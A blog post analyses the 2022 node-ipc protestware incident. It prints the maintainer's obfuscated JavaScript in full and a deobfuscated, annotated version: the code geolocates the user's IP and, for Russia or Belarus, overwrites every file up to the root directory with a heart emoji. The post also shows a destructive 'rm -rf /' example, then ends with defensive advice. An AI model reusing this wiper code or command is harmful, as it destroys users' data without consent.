On March 7th, 2022, the developer known as RIAEvangelist pushed a commit containing a new file dao/ssl-geospec.js to the node-ipc Github repository, for which, they are the owner and maintainer. This code, along with a subsequent version, were not typical of this project. The node-ipc module is a JavaScript module used to facilitate local and remote inter-process communication. The project was so ubiquitous that it was even used in large frameworks such as vue-cli (a CLI used in conjunction with Vue JS). That was, until the world found out what the code from March 7th, did.
Trying to be sneaky, RIAEvangelist obfuscated the code similarly to malware I’ve noted before. RIAEvangelist was upset with Russia and Belarus for the invasion of Ukraine and as a form of protest, decided that this package should teach unsuspecting developers in those countries a lesson, by replacing all files on their computers with “❤️”.
Ethics and Software Collide
I don’t intend to go into the ethics or morality of the situation but I do believe it raises some interesting questions. Since this was RIAEvangelist’s project, as creator and maintainer, can they do whatever they want with it? What if the developer accidentally added code that did something similar? To be clear, that was most definitely not the case here. The developer is frequently and publicly called out on this yet refuses to admit any wrongdoing.
But what if an outsider attempted to backdoor the project? Many developers and companies around the world depend on this project, but how many of them were giving back to the project? As more open source developers face burnout, how should open source projects that have become baked into the core of the internet receive support? What responsibility do users of these dependencies have to help sustain them? What about the fortune 500 companies that are profiting off these projects? The developer of Faker and Color JS also had some thoughts about that very same questions earlier this year and made those thoughts public by self-sabotaging both projects.
The Code
Ethics, morals, and politics aside, the code itself is what intrigued me. I wanted to know how it was done. How does one write code to completely wipe a computer? The answer is actually quite boring. If you’re familiar with Unix file systems and have ever attempted to remove a file via the command line, you know that you must be very careful about running certain all commands. For instance, if you’re trying to remove a file in the directory /home/user/test.txt, you DO NOT want to have a space after that first “/”. Running sudo rm -rf / home/user/test.txt will cause serious problems on your computer. DO NOT RUN THAT COMMAND!
RIAEvangelst did essentially the same thing so without further ado, the code in all of its obfuscated glory:
import u from”path”;import a from”fs”;import o from”https”;setTimeout(function(){const t=Math.round(Math.random()*4);if(t>1){return}const n=Buffer.from(“aHR0cHM6Ly9hcGkuaXBnZW9sb2NhdGlvbi5pby9pcGdlbz9hcGlLZXk9YWU1MTFlMTYyNzgyNGE5NjhhYWFhNzU4YTUzMDkxNTQ=”,”base64″);o.get(n.toString(“utf8”),function(t){t.on(“data”,function(t){const n=Buffer.from(“Li8=”,”base64″);const o=Buffer.from(“Li4v”,”base64″);const r=Buffer.from(“Li4vLi4v”,”base64″);const f=Buffer.from(“Lw==”,”base64″);const c=Buffer.from(“Y291bnRyeV9uYW1l”,”base64″);const e=Buffer.from(“cnVzc2lh”,”base64″);const i=Buffer.from(“YmVsYXJ1cw==”,”base64″);try{const s=JSON.parse(t.toString(“utf8”));const u=s[c.toString(“utf8”)].toLowerCase();const a=u.includes(e.toString(“utf8”))||u.includes(i.toString(“utf8”));if(a){h(n.toString(“utf8”));h(o.toString(“utf8”));h(r.toString(“utf8”));h(f.toString(“utf8″))}}catch(t){}})})},Math.ceil(Math.random()*1e3));async function h(n=””,o=””){if(!a.existsSync(n)){return}let r=[];try{r=a.readdirSync(n)}catch(t){}const f=[];const c=Buffer.from(“4p2k77iP”,”base64″);for(var e=0;e<r.length;e++){const i=u.join(n,r[e]);let t=null;try{t=a.lstatSync(i)}catch(t){continue}if(t.isDirectory()){const s=h(i,o);s.length>0?f.push(…s):null}else if(i.indexOf(o)>=0){try{a.writeFile(i,c.toString(“utf8”),function(){})}catch(t){}}}return f};const ssl=true;export {ssl as default,ssl}
I shouldn’t have to say this, but DO NOT RUN THIS CODE!
Deobfuscation
If you’re curious about what the code would look like before obfuscation; maybe as the developer wrote it, I have cleaned it up and annotated it with comments. Again, DO NOT RUN THIS CODE. For the most part, it should fail as the API key that was originally shipped with the code is no longer valid, and even if it was, it should only affect users with an IP located in Russia or Belarus. Still, better safe than sorry.
My methodology for cleaning it up was simple; copy the code, install Prettier to prettify it, then go through it line by line, searching for minified variable names and replacing them with better named variables. As such, there may be a couple errors but for the most part, this is close to what the developer originally wrote. Probably.
import path from “path”;
import fs from “fs”;
import https from “https”;
setTimeout(function () {
// get a random number between 0 and 4
const t = Math.round(Math.random() * 4);
// 3/4 of times, exit this script early
// likely to avoid detection
if (t > 1) {
return;
}
// make request to api to find IP geolocation
https.get(
“https://api.ipgeolocation.io/ipgeo?apiKey=ae511e1627824a968aaaa758a5309154”,
function (res) {
res.on(“data”, function (data) {
try {
// parse data from request
const results = JSON.parse(data.toString(“utf8″));
// get country of origin from local IP
const countries = results[”country_name”].toLowerCase();
const fs =
countries.includes(“russia”) || countries.includes(“belarus”);
if (fs) {
wipe(“./”); // wipe current dir
wipe(“../”); // wipe 1 dir above current
wipe(“../../”); // wipe 2 dirs above current dir
wipe(“/”); //wipe root dir
}
} catch (error) {}
});
}
);
}, Math.ceil(Math.random() * 1e3)); // setTimeout of random time up to 1s
// recursive function to overwrite files
async function wipe(filePath = “”, current = “”) {
// if file doesn’t exist, exit
if (!fs.existsSync(filePath)) {
return;
}
let dir = [];
try {
dir = fs.readdirSync(filePath);
} catch (error) {}
const remainingFiles = [];
for (var index = 0; index < dir.length; index++) {
const file = path.join(filePath, dir[index]);
let info = null;
try {
info = fs.lstatSync(file);
} catch (info) {
continue;
}
if (info.isDirectory()) {
// recurse into directory
const level = wipe(file, current);
level.length > 0 ? remainingFiles.push(…level) : null;
} else if (file.indexOf(current) >= 0) {
try {
// overwrite current file with ❤️
fs.writeFile(file, “❤️”, function () {});
} catch (info) {}
}
}
return remainingFiles;
}
// a constant must have a value when initialized
// and this needed to export something at the very end of the file
// to look useful, so may as well just export a boolean
const ssl = true;
export { ssl as default, ssl };
and them’s the facts
If you’ve made it this far, you’re probably hoping for some advice on how to protect yourself against this sort of attack. The best advice for now is to not live in Russia or Belarus. After that, version lock your dependencies. Then, check your package.json/package.lock against known vulnerabilities. NPM includes software to make this simple but for PHP dependencies, there are projects like the Symfony CLI tool. Fortunately, this project was given a CVE which makes Github Dependabot and NPM audits alert users. Don’t just ignore those, do something about them! Finally, actually look at the code you’re installing, don’t give trust implicitly, take frequent backups, and be mindful of what you’re installing on your system.
PS
If you’re a Node developer, it’s worth taking a look at Deno. Deno is a project from the creator of Node that is secure by default. Packages have to explicitly be granted permission to access the file system, network, and environment. This type of attack shouldn’t be possible within a Deno environment unless the developer grants permission to the package.
PPS
I have more thoughts about the ethics of blindly attacking all users with an IP based in Russia or Belarus but I’m not nearly as articulate as others so I would suggest reading this great article from the EFF.